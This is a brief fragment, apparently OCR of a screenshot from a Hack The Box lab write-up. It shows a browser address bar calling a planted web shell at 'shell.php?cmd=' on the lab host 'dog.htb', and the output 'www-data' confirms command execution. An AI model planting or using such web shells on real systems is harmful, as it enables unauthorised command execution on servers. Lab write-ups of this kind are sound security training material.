 Not Secure dog.htb/modules/shell/shell.php?cmd=wh
Import bookmarks... Cibersecurity Hacking Correo and accounts IA ricing Social
Exe
www-data